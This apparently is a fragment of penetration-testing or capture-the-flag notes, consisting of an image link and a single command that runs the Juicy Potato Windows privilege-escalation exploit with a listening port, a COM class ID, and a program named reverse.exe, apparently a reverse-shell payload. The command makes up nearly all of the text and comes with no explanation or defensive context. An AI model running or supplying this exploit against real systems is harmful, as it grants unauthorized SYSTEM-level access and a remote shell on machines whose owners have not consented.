 Juicy.Potato.x86.exe -l 1337 -p reverse.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}